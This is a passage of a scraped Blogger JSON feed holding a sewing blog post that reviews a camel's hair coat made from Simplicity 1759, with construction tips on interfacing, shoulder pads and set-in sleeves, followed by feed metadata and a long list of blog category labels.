running down the garment. \u0026nbsp;It'll wear better and pill less. \u0026nbsp;With ALL pieces going in the same direction. \u0026nbsp;Also, since this fabric is thick, I used a 100\/16 needle and a 3 mm stitch length. \u0026nbsp; And I pressed the fabric on the wrong side using a fluffy terrycloth towel underneath. \u0026nbsp;This is my first time sewing with camel's hair, so it was all experimental.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_Tas4Cja4il2FLudGJ_fR73Nw9OygLzw3JMGD6ZiCc4JRzZM5gcGjXq91pbyM-QcX7ZrKgcItZrhbOhITkke0WKges4u5FMjcfvAgpnNkggPX9UaBN-lhfUogEYvunvDREb11GA\/s1600\/Simplicity+1759-6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_Tas4Cja4il2FLudGJ_fR73Nw9OygLzw3JMGD6ZiCc4JRzZM5gcGjXq91pbyM-QcX7ZrKgcItZrhbOhITkke0WKges4u5FMjcfvAgpnNkggPX9UaBN-lhfUogEYvunvDREb11GA\/s640\/Simplicity+1759-6.jpg\" height=\"640\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI cut the size 14 and graded out to the 16. \u0026nbsp;I added 3 inches to the length. \u0026nbsp;And 1 inch to the sleeves. \u0026nbsp;I made a 1 inch FBA.\u0026nbsp;\u003Cspan style=\"text-align: justify;\"\u003EI followed the instructions for interfacing. \u0026nbsp;But I padstitched the collar and taped my roll lines on my lapels. \u0026nbsp;I also interfaced my hems.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFG8H0ESph_eWdSbnG_2I84nxMoFAbt2CoktakZd9-smnvAjjzjq6NghMteIhbUf1Hi_oHMa-kafpplI_JmGXO8B0Y49tjNnVT2cprZ2MG8Eo4G6JW47K9JuZ7Yw9Mki2V3vZO5Q\/s1600\/Simplicity+1759-9.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Simplicity 1759 - Camel's Hair (Mood Fabrics) Coat - Erica B.'s - DIY Style!\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFG8H0ESph_eWdSbnG_2I84nxMoFAbt2CoktakZd9-smnvAjjzjq6NghMteIhbUf1Hi_oHMa-kafpplI_JmGXO8B0Y49tjNnVT2cprZ2MG8Eo4G6JW47K9JuZ7Yw9Mki2V3vZO5Q\/s640\/Simplicity+1759-9.jpg\" height=\"640\" title=\"Simplicity 1759 - Camel's Hair (Mood Fabrics) Coat - Erica B.'s - DIY Style!\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI also added a back stay (didn't photograph it, but you can check out previous ones \u003Cb\u003E\u003Ca href=\"http:\/\/www.ericabunker.com\/search\/label\/back%20stay\" target=\"_blank\"\u003Ehere\u003C\/a\u003E\u003C\/b\u003E) and custom made shoulder pads. \u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiS_ZGNYnH8HJOXD1PECgQul9QFKtMXj-BVhZMATGzx-hEV_KhUds1g3MV92ACMVbFe0IeLg92KB5N8smIRkHuNuKxPhrbneoXAvXU2cvvJAyAo3TfiPaEGAPYYZ2VEmkYO2CkJRg\/s1600\/shoulder+pads.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"How to Make a Custom Shoulder Pad - Erica B.'s DIY Style!\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiS_ZGNYnH8HJOXD1PECgQul9QFKtMXj-BVhZMATGzx-hEV_KhUds1g3MV92ACMVbFe0IeLg92KB5N8smIRkHuNuKxPhrbneoXAvXU2cvvJAyAo3TfiPaEGAPYYZ2VEmkYO2CkJRg\/s400\/shoulder+pads.jpg\" height=\"300\" title=\"How to Make a Custom Shoulder Pad - Erica B.'s DIY Style!\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nMade these using polyester fleece and a layer of muslin.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nMy goal is to always sew a set-in sleeve perfectly on the first try. \u0026nbsp;Here is my tried and true method:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUWyuhQZfj_f__KT-N6-1_sTLpZdmus3TnurgqAfvndZQpEGIU2PFwVaKyRf1b7OriRwHjVsmFs5ZW44isgYbdqtQ6kl-HIg9JspbA1C6W2miE9-rhN3rlqkovIHMMcM73xa7gYg\/s1600\/ease+a+sleeve.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"How to Sew a Set-in Sleeve with Bias Strip - Erica B.'s DIY Style!\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUWyuhQZfj_f__KT-N6-1_sTLpZdmus3TnurgqAfvndZQpEGIU2PFwVaKyRf1b7OriRwHjVsmFs5ZW44isgYbdqtQ6kl-HIg9JspbA1C6W2miE9-rhN3rlqkovIHMMcM73xa7gYg\/s640\/ease+a+sleeve.jpg\" height=\"640\" title=\"How to Sew a Set-in Sleeve with Bias Strip - Erica B.'s DIY Style!\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI used two 2\" x 12\" bias cut strips of hair canvas. \u0026nbsp;I marked the center of each strip and pinned to the wrong side at the top of the sleeve cap with the raw edges matching. \u0026nbsp;Beginning at the center where the pin is, I stitched the bias strip to the sleeve cap using 1\/2\" seam allowance while fully stretching the bias strip... ending at the notch. \u0026nbsp;Then I repeated on the other side. \u0026nbsp;Note: \u0026nbsp;if your machine doesn't have a seam allowance guide on both sides, you can use a piece of tape. \u0026nbsp;Then your sleeve is ready to be pinned into the garment and sewn. \u0026nbsp;The bias strips also act as sleeve heads!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgN-8jEjxeiTgfvBlKVqCD33IpR6LQ7pzXTfKtjijqZg9BXEK3KWjrjJZey109QGn1deKtXWnprYmfvdzidb-JEhfWll02zulxKwjFlsS2EIydok1hbycTSOzefTWvBOt8luIHbIA\/s1600\/Simplicity+1759-10.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Simplicity 1759 - Camel's Hair (Mood Fabrics) Coat - Erica B.'s - DIY Style!\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgN-8jEjxeiTgfvBlKVqCD33IpR6LQ7pzXTfKtjijqZg9BXEK3KWjrjJZey109QGn1deKtXWnprYmfvdzidb-JEhfWll02zulxKwjFlsS2EIydok1hbycTSOzefTWvBOt8luIHbIA\/s640\/Simplicity+1759-10.jpg\" height=\"640\" title=\"Simplicity 1759 - Camel's Hair (Mood Fabrics) Coat - Erica B.'s - DIY Style!\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nI used a silk charmeuse from my stash. \u0026nbsp;And I bagged my lining. \u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOMuLNYTx_bqKX60CkOFXiC6E3324rxmL2zERLuloUG-2Pnt0pgTb4NBc98am9JQuzu1ae8nd6lrPEhztLQQTQk7KC25HFe5tz5HK-JF-6WyVlruASwSDgnBFJ7UNED7-UhuCKhQ\/s1600\/Simplicity+1759-16.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Simplicity 1759 - Camel's Hair (Mood Fabrics) Coat - Erica B.'s - DIY Style!\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOMuLNYTx_bqKX60CkOFXiC6E3324rxmL2zERLuloUG-2Pnt0pgTb4NBc98am9JQuzu1ae8nd6lrPEhztLQQTQk7KC25HFe5tz5HK-JF-6WyVlruASwSDgnBFJ7UNED7-UhuCKhQ\/s400\/Simplicity+1759-16.jpg\" height=\"266\" title=\"Simplicity 1759 - Camel's Hair (Mood Fabrics) Coat - Erica B.'s - DIY Style!\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nI used Gutermann Top Stitching Heavy Duty Thread for top stitching, buttonholes...\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLEO8ZEyBjeYF0D4nXpyk-jxagqL_g_o0IiIgjccJM9nmLamGYSx5udjA7ebX4hPmm14UnR0y7MK1gi-XJeAW1XfuFFhCGEdCOATqp892RtuI2UrhTzbZp7PsbHr6ImzvWQMoBIA\/s1600\/Simplicity+1759-17.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Simplicity 1759 - Camel's Hair (Mood Fabrics) Coat - Erica B.'s - DIY Style!\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLEO8ZEyBjeYF0D4nXpyk-jxagqL_g_o0IiIgjccJM9nmLamGYSx5udjA7ebX4hPmm14UnR0y7MK1gi-XJeAW1XfuFFhCGEdCOATqp892RtuI2UrhTzbZp7PsbHr6ImzvWQMoBIA\/s400\/Simplicity+1759-17.jpg\" height=\"266\" title=\"Simplicity 1759 - Camel's Hair (Mood Fabrics) Coat - Erica B.'s - DIY Style!\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nAnd buttons.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfV7avYVY7vgiBNebv3M9x9FrEyq5xQqYC6EjQ7uXkjLczI0oHI_wPiJi02vUNJMe9fORxbuP5Dm0CN2E5JIdBWdFEeu-lMqRlwXlbUCCV32xg1enWlgbGZKYKoFsNsslDr7u3jA\/s1600\/belk-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfV7avYVY7vgiBNebv3M9x9FrEyq5xQqYC6EjQ7uXkjLczI0oHI_wPiJi02vUNJMe9fORxbuP5Dm0CN2E5JIdBWdFEeu-lMqRlwXlbUCCV32xg1enWlgbGZKYKoFsNsslDr7u3jA\/s400\/belk-1.jpg\" height=\"266\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nSince some of you are often curious as to where I wear things, on Monday I attended a Spring 2014 Fashion Preview at Belk. \u0026nbsp;I'm with\u0026nbsp;\u003Cb\u003E\u003Ca href=\"http:\/\/www.belk.com\/AST\/The_Fashion_Report\/The_Fashion_Report\/Meet_Arlene.jsp\" target=\"_blank\"\u003EArlene Goldstein\u003C\/a\u003E\u003C\/b\u003E, VP of Trend Merchandising and Fashion Direction. \u0026nbsp;I'll be blogging more about the fabulous trends to look forward to later! \u0026nbsp;Notice how leather was trending! \u0026nbsp;I got to wear one of my new favorites, my\u0026nbsp;\u003Cb\u003E\u003Ca href=\"http:\/\/www.ericabunker.com\/2013\/09\/review-vogue-1251-leather-wool-panel.html\" target=\"_blank\"\u003EVogue 1251\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;lambskin leather and wool crepe dress!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6lkdoc1mvJa6JcczMk1Ody1K5jVocq3dL8oSRnRMHzctkcXblT1aj0oIP659lx5FfjYUAwd1HfLMIlrNWbJ-zCA4ABupqACU_ZRyy79WFWzCHyj4b4MyPgTjiRRN1Zeg5ws0TpQ\/s1600\/Simplicity+1759-13.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Simplicity 1759 - Camel's Hair (Mood Fabrics) Coat - Erica B.'s - DIY Style!\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6lkdoc1mvJa6JcczMk1Ody1K5jVocq3dL8oSRnRMHzctkcXblT1aj0oIP659lx5FfjYUAwd1HfLMIlrNWbJ-zCA4ABupqACU_ZRyy79WFWzCHyj4b4MyPgTjiRRN1Zeg5ws0TpQ\/s640\/Simplicity+1759-13.jpg\" height=\"640\" title=\"Simplicity 1759 - Camel's Hair (Mood Fabrics) Coat - Erica B.'s - DIY Style!\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nIn conclusion, the idea that I created a coat that is similar to coats produced by designers such as Max Mara, makes me very happy. \u0026nbsp;Coat making is really easy, but there are just a lot of time consuming steps. \u0026nbsp;You have to (with experience) teach yourself how much tailoring and\/or shortcuts you want to apply to your constructions techniques. \u0026nbsp;And most importantly, that timeless beautiful fabric is really what makes a great coat, so choose wisely!\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/6151211106020341596\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2014\/01\/review-simplicity-1759-classic-camels.html#comment-form","title":"64 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/6151211106020341596"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/6151211106020341596"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2014\/01\/review-simplicity-1759-classic-camels.html","title":"Review: Simplicity 1759 | A Classic Camel's Hair Coat!"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkea0XUZ0_ZkYaPlrssZxtyzfiy9LruBfolycK_vI0EfCU9fuQL7b8lQ87AzZcA-lOwPx1CdrNvEMm7QeqI8ti9r0O2JFRTdJLWZfsHB3tpu1TIVmOH5nALlL0WSQkKfh7vZ-K2A\/s72-c\/Simplicity+1759-7.jpg","height":"72","width":"72"},"thr$total":{"$t":"64"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.ericabunker.com/feeds/posts/default/-/Inspired%20by%20Pinterest?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 19954
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-14933168"},"updated":{"$t":"2026-01-09T09:33:30.147-06:00"},"category":[{"term":"featured"},{"term":"dresses"},{"term":"What I'm Wearing"},{"term":"Bold Colors"},{"term":"Mood Fabrics"},{"term":"tops"},{"term":"sewing"},{"term":"fall trends"},{"term":"bold prints"},{"term":"Spring Trends"},{"term":"pants"},{"term":"fashion"},{"term":"Crochet"},{"term":"Mood Sewing Network"},{"term":"jacket"},{"term":"See it Sew it Style it"},{"term":"dress"},{"term":"pattern"},{"term":"skirts"},{"term":"Life"},{"term":"sheath dresses"},{"term":"Fall 2011"},{"term":"Spring 2012"},{"term":"knitting"},{"term":"Mikaela"},{"term":"Brightly Hued Pants"},{"term":"jumpsuit"},{"term":"tailoring"},{"term":"tutorial"},{"term":"midi dress"},{"term":"Spring 2014"},{"term":"Fall 2012"},{"term":"Fall 2015"},{"term":"Fall 2015 Trends"},{"term":"Spring 2014 trends"},{"term":"The Great White Shirt"},{"term":"shirt"},{"term":"shorts"},{"term":"button front shirts"},{"term":"peplum"},{"term":"Spring 2016 Trends"},{"term":"Fall Trends 2013"},{"term":"Faux Leather"},{"term":"Midi"},{"term":"Spring 2016"},{"term":"Summer Trends"},{"term":"jeans"},{"term":"High-low hem"},{"term":"Holidays"},{"term":"Ruffles"},{"term":"couture sewing"},{"term":"Spring 2013"},{"term":"Spring Trends 2013"},{"term":"maxi dress"},{"term":"pencil skirts"},{"term":"Fall 2013"},{"term":"Fall 2016"},{"term":"Fall 2016 Trends"},{"term":"Fall Trends 2012"},{"term":"Inspired by Pinterest"},{"term":"SheIn"},{"term":"coats"},{"term":"halter"},{"term":"halter dress"},{"term":"off the shoulder"},{"term":"white dresses"},{"term":"Summer 2013"},{"term":"Summer Trends 2013"},{"term":"Wardrobe Contest"},{"term":"formalwear"},{"term":"Fall 2008"},{"term":"Favorite Designer:  Donna Karan"},{"term":"The LBD"},{"term":"Winter 2012"},{"term":"cold shoulder"},{"term":"Fall 2009"},{"term":"Fall 2017"},{"term":"Midi skirt"},{"term":"Sewing for Amber"},{"term":"Vogue 8815"},{"term":"cropped top"},{"term":"fabric"},{"term":"leather"},{"term":"Fall 2014"},{"term":"Fall 2014 Trends"},{"term":"Fall 2017 Trends"},{"term":"McCall's 6404"},{"term":"Spring 2011"},{"term":"Spring 2018"},{"term":"Spring 2018 Trends"},{"term":"Summer 2016"},{"term":"Summer 2016 Trends"},{"term":"open-back"},{"term":"Fall 2019"},{"term":"Fall 2019 Trends"},{"term":"Summer 2014"},{"term":"Summer 2014 Trends"},{"term":"advice"},{"term":"cropped pants"},{"term":"lace dress"},{"term":"skirt"},{"term":"Spring 2015"},{"term":"Spring 2017"},{"term":"Spring 2017 Trends"},{"term":"Summer 2012"},{"term":"Winter 2013"},{"term":"Year End Review"},{"term":"book review"},{"term":"shirtdress"},{"term":"Birmingham Fashion Week"},{"term":"Favorite Designer: Badgley Mischka"},{"term":"News"},{"term":"Spring 2010"},{"term":"Spring 2015 Trends"},{"term":"Summer 2018"},{"term":"Summer 2018 Trends"},{"term":"Vogue 9032"},{"term":"Winter 2016"},{"term":"Winter 2016 Trends"},{"term":"Working as a Stylist"},{"term":"cape"},{"term":"movies"},{"term":"sequins"},{"term":"wrap dress"},{"term":"Belk"},{"term":"Kendall Skinnies"},{"term":"McCall's 5766"},{"term":"Simplicity 2250"},{"term":"Summer 2011"},{"term":"Summer 2015"},{"term":"Winter 2014"},{"term":"Winter trends 2013"},{"term":"cutouts"},{"term":"designers"},{"term":"dramatic sleeves"},{"term":"lace"},{"term":"shift dress"},{"term":"Favorite Designer: Cynthia Rowley"},{"term":"Spring 2020"},{"term":"Spring 2020 Trends"},{"term":"Summer 2015 Trends"},{"term":"top"},{"term":"Chanel Jacket"},{"term":"Exposed Zipper"},{"term":"Fall 2010"},{"term":"Fall 2020"},{"term":"Fall 2020 Trends"},{"term":"Mood Sewciety"},{"term":"Neoprene"},{"term":"Spring 2021"},{"term":"Spring 2021 Trends"},{"term":"Summer 2017"},{"term":"Summer 2017 Trends"},{"term":"Summer 2019"},{"term":"Summer 2019 Trends"},{"term":"Vogue 1039"},{"term":"Vogue 1143"},{"term":"Winter 2018"},{"term":"Zelouf Fabrics"},{"term":"flippy hem skirt"},{"term":"inspiration"},{"term":"kids clothing"},{"term":"sewing  books"},{"term":"stripes"},{"term":"vest"},{"term":"B-Metro Magazine"},{"term":"Baroque and Brocade"},{"term":"Boho Chic"},{"term":"Butterick 5526"},{"term":"Fall 2018"},{"term":"Fall 2018 Trends"},{"term":"Favorite Designer:  Rachel Comey"},{"term":"Favorite Designer: Tracy Reese"},{"term":"First Lady Style"},{"term":"Matching Stripes"},{"term":"Skinny Jeans"},{"term":"Spring 2009"},{"term":"Spring 2019"},{"term":"Spring 2019 Trends"},{"term":"The Great Coat Sew-Along"},{"term":"Vogue 8601"},{"term":"WeAllSew"},{"term":"Winter 2018 Trends"},{"term":"fit and flare"},{"term":"learn to sew"},{"term":"maxi skirt"},{"term":"one-shoulder style"},{"term":"printed pants"},{"term":"suit"},{"term":"Baby Lock"},{"term":"Baby Lock Brand Ambassador"},{"term":"Celebrity"},{"term":"Eyelets"},{"term":"Favorite Designer:  Marc Jacobs"},{"term":"Flashback Friday"},{"term":"HotPatterns"},{"term":"Isabella"},{"term":"Jalie 2908"},{"term":"Love the clothes I make"},{"term":"Shoe Dazzle"},{"term":"Simplicity 1756"},{"term":"Simplicity 1887"},{"term":"Simplicity 2562"},{"term":"Tibi"},{"term":"Vogue 1248"},{"term":"Vogue 8776"},{"term":"camel coat"},{"term":"culottes"},{"term":"flared pants"},{"term":"flared sleeves"},{"term":"gingham"},{"term":"joggers"},{"term":"leggings"},{"term":"romper"},{"term":"summer 2010"},{"term":"trench coat"},{"term":"Burda 7210"},{"term":"Closet Case Patterns"},{"term":"Favorite Designer:  Michael Kors"},{"term":"Favorite Designer: Guy Laroche"},{"term":"Friends"},{"term":"McCall's 5190"},{"term":"Press"},{"term":"Rocksbox"},{"term":"Simplicity 2054"},{"term":"Summer 2009"},{"term":"The Coalition"},{"term":"Turtleneck"},{"term":"Vintage"},{"term":"Vogue 1323"},{"term":"Vogue 2873"},{"term":"Vogue 8333"},{"term":"Vogue 8480"},{"term":"Vogue 8711"},{"term":"Winter 2017"},{"term":"Winter 2017 Trends"},{"term":"Winter 2021"},{"term":"Winter 2021 trends"},{"term":"blazer"},{"term":"caftan"},{"term":"eveningwear"},{"term":"eyelet"},{"term":"high-waist"},{"term":"lantern sleeves"},{"term":"mini-wardrobe contest II"},{"term":"shoes"},{"term":"sleeveless blazer"},{"term":"tweed"},{"term":"BFW2015"},{"term":"Bernina Brand Ambassador"},{"term":"Burda"},{"term":"Butterick 5285"},{"term":"Claire Shaeffer"},{"term":"Costume Designer"},{"term":"Favorite Designer:  Alice + Olivia"},{"term":"Ginger Jeans"},{"term":"McCall 6287"},{"term":"McCall's 6886"},{"term":"McCall's 6991"},{"term":"McCall's 7726"},{"term":"Mission Maxi"},{"term":"Monica Mingo"},{"term":"Pre-Fall 2010"},{"term":"Sewing Studio"},{"term":"ShoeMint"},{"term":"Simplicity 1759"},{"term":"Simplicity 2315"},{"term":"Simplicity 2446"},{"term":"Simplicity 4112"},{"term":"Simplicity 8058"},{"term":"Style Sew Me"},{"term":"Terrell Suggs"},{"term":"Trend Patterns"},{"term":"Velvet"},{"term":"Vogue 1465"},{"term":"Vogue 1517"},{"term":"Vogue 8156"},{"term":"Vogue 8603"},{"term":"Vogue 8772"},{"term":"Vogue 8909"},{"term":"Vogue 8945"},{"term":"Vogue 9181"},{"term":"Winter 2011"},{"term":"Winter 2015"},{"term":"Winter 2020"},{"term":"Winter 2020 Trends"},{"term":"apron"},{"term":"back stay"},{"term":"beauty"},{"term":"bomber jacket"},{"term":"faux fur"},{"term":"magazines"},{"term":"mini-wardrobe contest"},{"term":"mixed prints"},{"term":"pea coat"},{"term":"project homecoming"},{"term":"shopping"},{"term":"tie-front dress"},{"term":"tunic"},{"term":"vogue 1308"},{"term":"Alice + Olivia"},{"term":"At Home with Erica"},{"term":"Baste + Gather"},{"term":"Birkin Jeans"},{"term":"Butterick 5522"},{"term":"Butterick 5886"},{"term":"Getting fit"},{"term":"LA Finch Fabrics"},{"term":"McCall 6069"},{"term":"McCall's 6204"},{"term":"McCall's 6355"},{"term":"McCall's 6756"},{"term":"New Look 6051"},{"term":"New Look 6083"},{"term":"New Look 6130"},{"term":"New Look 6459"},{"term":"PGRD"},{"term":"Project Runway"},{"term":"QA"},{"term":"She Inspires Me"},{"term":"Simplicity 1108"},{"term":"Simplicity 1421"},{"term":"Simplicity 1696"},{"term":"Simplicity 2603"},{"term":"Simplicity 8749"},{"term":"Southern Style"},{"term":"Style Arc"},{"term":"Summer 2020 Trends"},{"term":"Talbot's"},{"term":"Turtleneck Dress"},{"term":"Vogue 1051"},{"term":"Vogue 1087"},{"term":"Vogue 1174"},{"term":"Vogue 1264"},{"term":"Vogue 1298"},{"term":"Vogue 2924"},{"term":"Vogue 2973"},{"term":"Vogue 8679"},{"term":"Vogue 8865"},{"term":"Vogue 8907"},{"term":"Vogue 8939"},{"term":"Wardrobe Stylist"},{"term":"Winter 2015 Trends"},{"term":"Winter 2019"},{"term":"Winter 2019 Trends"},{"term":"camel hair"},{"term":"cardigan"},{"term":"corduroy"},{"term":"diy fun"},{"term":"draping"},{"term":"dress over pants"},{"term":"florals"},{"term":"kimono"},{"term":"makeup"},{"term":"mccall 6207"},{"term":"mesh"},{"term":"music review"},{"term":"new look 6003"},{"term":"off the shoulder dress tutorial"},{"term":"pussy bow"},{"term":"rants"},{"term":"single shoulder top"},{"term":"sponsors"},{"term":"vogue 8774"},{"term":"Aurate"},{"term":"Birmingham Bloggers"},{"term":"Bishop Sleeve"},{"term":"Bloganista"},{"term":"Body Image"},{"term":"Butterick 4861"},{"term":"Butterick 4974"},{"term":"Butterick 5249"},{"term":"Butterick 5352"},{"term":"Butterick 6351"},{"term":"Car Wash Skirt"},{"term":"Christmas"},{"term":"DP Studio LE302"},{"term":"Fabiani"},{"term":"Favorite Designer: Anne Klein"},{"term":"Favorite Designer: Rebecca Vallance"},{"term":"Flatlock Stitch Tutorial"},{"term":"Giveaways"},{"term":"Grommets"},{"term":"Gucci"},{"term":"How to Sew Jeans"},{"term":"Isaac Mizrahi New York"},{"term":"Jason Wu for Target"},{"term":"Kwik Sew 3555"},{"term":"LBJ"},{"term":"McCall 5662"},{"term":"McCall 6083"},{"term":"McCall 6112"},{"term":"McCall's 6348"},{"term":"McCall's 6436"},{"term":"McCall's 6460"},{"term":"McCall's 6558"},{"term":"McCall's 6651"},{"term":"McCall's 6702"},{"term":"McCall's 6707"},{"term":"McCall's 6842"},{"term":"McCall's 6885"},{"term":"McCall's 6964"},{"term":"McCall's 7098"},{"term":"McCall's 7155"},{"term":"McCall's 7167"},{"term":"McCall's 7257"},{"term":"McCall's 7330"},{"term":"McCall's 7542"},{"term":"McCall's 7632"},{"term":"McCall's 7728"},{"term":"Minerva Fabrics"},{"term":"Missoni for Target"},{"term":"Nettie Bodysuit"},{"term":"New Look 6100"},{"term":"New Look 6343"},{"term":"New Look 6799"},{"term":"Prom 2010"},{"term":"Roksanda Ilincic"},{"term":"See Jane Write"},{"term":"Sewing for Brian"},{"term":"Shirring"},{"term":"Simplicity 1283"},{"term":"Simplicity 1427"},{"term":"Simplicity 1428"},{"term":"Simplicity 1873"},{"term":"Simplicity 2579"},{"term":"Simplicity 2724"},{"term":"Simplicity 8389"},{"term":"Simplicity 8891"},{"term":"Slit Sleeve Tutorial"},{"term":"Style Verdict"},{"term":"Summer 2020"},{"term":"Summer Suit"},{"term":"Sweater dress"},{"term":"T-shirt Dress"},{"term":"Thakoon Fabric"},{"term":"Velvet Pants"},{"term":"Vogue 1029"},{"term":"Vogue 1040"},{"term":"Vogue 1053"},{"term":"Vogue 1089"},{"term":"Vogue 1092"},{"term":"Vogue 1151"},{"term":"Vogue 1224"},{"term":"Vogue 1251"},{"term":"Vogue 1258"},{"term":"Vogue 1282"},{"term":"Vogue 1366"},{"term":"Vogue 1387"},{"term":"Vogue 1439"},{"term":"Vogue 1460"},{"term":"Vogue 1762"},{"term":"Vogue 